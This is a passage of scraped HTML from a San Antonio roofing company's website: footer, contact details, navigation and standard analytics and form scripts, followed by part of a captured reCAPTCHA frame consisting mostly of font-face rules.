href="https://weathertechtx.com/why-weathertech-roofing-stands-tall-as-san-antonios-premier-roofing-company/" class="mk-similiar-title">Why WeatherTech Roofing Stands Tall as San Antonio&#8217;s Premier Roofing Company</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="media_image-4" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/certified.jpg" class="image wp-image-183  attachment-full size-full" alt="GAF Certified Weather Stopper Roofing Contractor Badge | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/certified.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/certified-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/certified-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="media_image-6" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-300x300.jpg" class="image wp-image-184  attachment-medium size-medium" alt="Weather Stopper System Plus Certification Badge for San Antonio Roofing Company | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/system-plus.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">
	<a href="/"><img class="footer-logo"  src="/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" width="200px"/></a>
</p></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p style="text-align: center !important; margin-top: 15px !important;"><a href="mailto:info@weathertechtx.com">info@weathertechtx.com</a><br />
<a href="tel:2105576917">210-557-6917</a></p>
<p style="text-align: center !important;"><a href="https://g.page/san-antonio-roofers?share" target="_blank" rel="noopener">WeatherTech San Antonio Roofing, LLC</a><br />
San Antonio, TX 78217, USA</p>
</div>
		</section><section id="social-2" class="widget widget_social_networks"><div id="social-696e129f1f538" class="align-left"><a href="https://fb.me/sanantonioroofingcompany" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-facebook-min.png" alt="Follow Us on Facebook" title="Follow Us on Facebook"/></a><a href="tel:2105576917" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-phone-min.png" alt="Follow Us on Phone" title="Follow Us on Phone"/></a><a href="mailto:info@weathertechtx.com" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-website-call-min.png" alt="Follow Us on Email" title="Follow Us on Email"/></a></div></section></div>
			<div class="mk-col-1-5"><section id="media_image-5" class="widget widget_media_image"><img width="150" height="150" src="https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-150x150.jpg" class="image wp-image-1926  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371.jpg 300w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-1024x1024.jpg 1024w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-768x768.jpg 768w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-1536x1536.jpg 1536w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-2048x2048.jpg 2048w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371-60x60.jpg 60w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-300x300.jpg" class="image wp-image-186  attachment-medium size-medium" alt="Certified Roofers in San Antonio | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright"> © 2023 WeatherTech Roofing San Antonio | All Rights Reserved. | <a href="/wp-content/uploads/2018/12/weathertech_roofing.vcf">Download our VCard</a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://weathertechtx.com/terms-of-service-and-privacy-policy/">Terms of Service and Privacy Policy</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696e129f2265f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <h3><a href="tel:2105576917" style="color: white !important">Schedule Free Inspection: 210-557-6917</a></h3>                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":50,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":true,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":200,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//cdn.callrail.com/companies/529427629/f83331ce69eb0047da54/12/swap.js"></script> 

<!-- Global site tag (gtag.js) - Google Ads: 768651424 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-768651424"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-768651424');
</script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://weathertechtx.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://weathertechtx.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/core-scripts.6.10.0.js" id="core-scripts-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/components-full.6.10.0.js" id="components-full-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js" id="mkhb-column-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https://weathertechtx.com/wp-content/themes/jupiter","assetsUrl":"https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1560","ajaxUrl":"https://weathertechtx.com/wp-admin/admin-ajax.php","nonce":"69af83f913"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-131240709-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL&co=aHR0cHM6Ly93ZWF0aGVydGVjaHR4LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wwub5hht7kpg
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
